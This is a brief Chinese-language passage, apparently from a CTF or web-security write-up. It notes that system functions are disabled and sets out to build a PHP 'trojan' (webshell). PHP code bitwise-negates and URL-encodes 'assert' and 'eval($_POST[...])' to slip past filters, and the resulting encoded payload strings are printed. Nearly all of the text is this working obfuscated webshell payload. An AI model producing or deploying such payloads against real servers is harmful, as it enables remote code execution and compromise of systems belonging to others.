 这一些是被禁用的系统函数。
尝试构造一个木马
<?php
$a='assert';
$b=urlencode(~$a);
echo $b;
echo ("<p>");
$c='(eval($_POST[mochu7]))';
$d=urlencode(~$c);
echo $d;
?>
%9E%8C%8C%9A%8D%8B
%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%92%90%9C%97%8A%C8%A2%D6%D6